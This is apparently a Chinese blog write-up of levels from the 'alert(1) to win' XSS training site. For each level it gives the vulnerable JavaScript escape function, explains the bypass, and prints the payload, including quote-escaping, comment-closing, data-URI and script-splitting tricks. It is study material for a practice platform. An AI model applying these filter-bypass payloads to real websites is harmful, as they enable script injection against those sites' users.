alert(1) to win Part Ⅰ
alert(1) to win
Adobe:
function escape(s) {
s = s.replace(/"/g, '\\"');
return '<script>console.log("' + s + '");</script>';
}
此题将双引号转义为:\"。
如果输入");alert(1)//,则输出:<script>console.log("\");alert(1)//");</script>,将我们输入的带有恶意的双引号转义为 \", 多了个 \
构建payload:\");alert(1)//
输出:<script>console.log("\\");alert(1)//");</script>
JSON
function escape(s) {
s = JSON.stringify(s);
return '<script>console.log(' + s + ');</script>';
}
JSON.stringify()将 \ 和 " 都转义了,只能:
</script><script>alert(1)//
Markdown
function escape(s) {
var text = s.replace(/</g, '<').replace(/"/g, '"');
// URLs
text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');

// [[img123|Description]]
text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
return text;
}



分析:过滤消除了<和"的隐患(他俩可扰乱正常的标签解析和属性的闭合),但又新引入了<、>、" 。


DOM
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');
a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
}

这题让我们学到:遇到实在弄不明白的代码可以放进控制台实验一下。
先看代码,根据DOM的知识,大概意思是建立一个div元素,将输入的语句拼接到新的div元素里面。用#将输入分割成两部分,前面一部分接document.creatxxxxx(比如你输入Element,那么前面的document['create'+m[0]]就等价为document.createElement ),后面一部分为内容(至于是什么内容根据前面的标签而定。)在控制台实验如下:

createTextNode() 创建的是文本节点,不能解析成html元素标签,也就无法触发一些 on* 事件。
createComment()没有将<、>编码,故可使用 --> 闭合注释。
payload:Comment#--><script>alert(1)</script>
Callback
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/</g, '\\u003c');
return "<script>" + thing[0] + "(" + json +")</script>";
}
两边的双引号弄掉了中间乱七八糟一大段,然后以;作为前面部分的总结,照常用//过滤掉后面的双引号。
payload:'#';alert(1)//
Skandia
function escape(s) {
return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
代码很简单,就是把输入的字母全部变成大写。

使用jsfuck将alert(1)编码为下面的可执行内容

或者:
先用一个标签闭合前面的(html标签对大小写不敏感)。
中间再构造一个可以执行的alert(1)的标签就行了。
payload:</script><script src=data:text/html,%61%6c%65%72%74(1)>使用 Data URI,插入一个 html 文档。
payload:</script><img src=1 onerror=alert(1)>使用HTML字符实体。
Template
function escape(s) {
function htmlEscape(s) {
return s.replace(/./g, function(x) {
return { '<': '<', '>': '>', '&': '&', '"': '"', "'": ''' }[x] || x;
});
}
function expandTemplate(template, args) {
return template.replace(
/{(\w+)}/g,
function(_, n) {
return htmlEscape(args[n]);
});
}
return expandTemplate(
" \n\
<h2>Hello, <span id=name></span>!</h2> \n\
<script> \n\
var v = document.getElementById('name'); \n\
v.innerHTML = '<a href=#>{name}</a>'; \n\
<\/script> \n\
",
{ name : s }
);
}
代码将输入的字符串中<、>、^、"、',进行转换后保存于变量name,再将变量拼接到<a href=#>{name}</a>其上下文环境是 javascript ,js编码即可,16进制、8进制或unicode。
payload:\x3cimg src=' onerror=alert(1)//
JSON2
function escape(s) {
s = JSON.stringify(s).replace(/<\/script/gi, '');
return '<script>console.log(' + s + ');</script>';
}
词条只需要绕过正则即可,该正则匹配</script不分大小写,匹配任意次。
payload:</scr</scriptipt><script>alert(1)//
alert(1) to win Part Ⅰ的更多相关文章
- 【alert(1) to win】不完全攻略
alert(1) to win 一个练习XSS的平台,地址:https://alf.nu/alert1 Warmup 给出了一段JavaScript代码 function escape(s) { re ...
- 【20171027中】alert(1) to win 第13,14,15,16题
第13题 题目: function escape(s) { var tag = document.createElement('iframe'); // For this one, you get t ...
- 【20171027早】alert(1) to win 第9,10,11,12题
人在江湖,不服就干! 第9题: function escape(s) { function htmlEscape(s) { return s.replace(/./g, function(x) { r ...
- 【20171026早】alert(1) to win - 第六、七、八题
早上7点起床,又写了一篇小说发在了起点网上,有兴趣的可以看看.点击这里 忙完后,继续练习,刚开始发现自己答题的速度有些慢,可能是因为对于html,javascript知识不是很精通,但是话又说回来,谁 ...
- 【20171025晚】alert(1) to win 第五题 正则表达式过滤
吃过晚饭,再练一题 第五题 function escape(s) { var text = s.replace(/</g, '<').replace(/"/g, '"' ...
- 【20171025中】alert(1) to win 脚本渲染自建
游戏误人生,一下午玩了将近四个小时的三国杀,后悔不已,然后重新拾起xss challenge,突发奇想,自己构建渲染后的html. 从最简单的开始. 自动检测html: <!DOCTYPE ht ...
- 【20171025早】alert(1) to win 练习
本人黑绝楼,自称老黑,男,25岁,曾经在BAT工作过两年,但是一直都是底层人员,整天做重复性工作,甚敢无趣,曾和工作十年之久的同事聊天,发现对方回首过往,生活是寡淡如水,只有机械性工作.旋即老黑毅然决 ...
- alert(1) to win部分解题
XSS在线习题分析 (https://alf.nu/alert1) 1. Warmup function escape(s) { return '<script>console.log(& ...
- "alert(1) to win" writeup
地址:http://escape.alf.nu/ level 0: 注意补全,");alert(1)// level 1: 通过添加反斜线使用来转义的反斜线变为字符,\");ale ...
随机推荐
- 【百度前端技术学院 Day7/8】布局
1. 定位 1.1 文档流 单个元素: 块级元素:内容宽度是其父元素的宽度的100%,并且与其内容一样高. 内联(行内)元素:高宽与他们的内容高宽一样.(所以不能为他们设置宽高) 元素之间的交互: 块 ...
- Java 多线程基础(五)线程同步
Java 多线程基础(五)线程同步 当我们使用多个线程访问同一资源的时候,且多个线程中对资源有写的操作,就容易出现线程安全问题. 要解决上述多线程并发访问一个资源的安全性问题,Java中提供了同步机制 ...
- Clear Writer v1.7 更新
拖更了这么久了的我终于来更新了--这可能是今年上半年最后一次更新了-- 这次我打算把 Clear Writer 公开发布了. 下载链接 下载链接在这里. (这次用蓝奏,不用奶牛快传了) Clear W ...
- 多线程高并发编程(10) -- ConcurrentHashMap源码分析
一.背景 前文讲了HashMap的源码分析,从中可以看到下面的问题: HashMap的put/remove方法不是线程安全的,如果在多线程并发环境下,使用synchronized进行加锁,会导致效率低 ...
- 在MS SQL(SSMS中)_Format_SQL_更改设置_增加命令
在MS SQL(SSMS中)_Format_SQL_更改设置_增加命令 目的:要格式化这么一段SQL语句(这是随便从网上Copy的一段),没细看内容,反正看到头疼,乱七八糟的不想看. select b ...
- cute-cnblogs 一期样式原文
cute-cnblogs 说明 "我经常有那种感觉,如果这个事情来了,你却没有勇敢地去解决掉,它一定会再来.生活真是这样,它会一次次地让你去做这个功课直到你学会为止." -- &l ...
- 东方步进电机马达驱动板CVK系列说明书
东方步进电机马达驱动板CVK系列说明书
- JavaWeb网上图书商城完整项目--BaseServlet
1.以前进行操作的时候,例如我们进行登陆操作我们使用LoginServlet进行处理,进行注册操作我们使用RegisterServlet,很多业务的操作的时候我们就要定义很多个Servlet 有了Ba ...
- 【DP-动态代理】JDK&Cglib
需求:增强未知方法的代码 简单方案:继承或者聚合 继承,调用方法前后加增强逻辑 聚合 - 静态代理 持有被代理类对象 或者接口 可通过嵌套实现代理的组合 和 装饰器模式很像 高级方案 代理所有的类,不 ...
- PHP 多维数组转json对象
PHP 多维数组转json对象 php 数组转json对象,可能大家都知道要用json_encode,但是转换出来的格式多有不同,此处做个小小的记录! 1. 一维数组转json对象 <?php ...
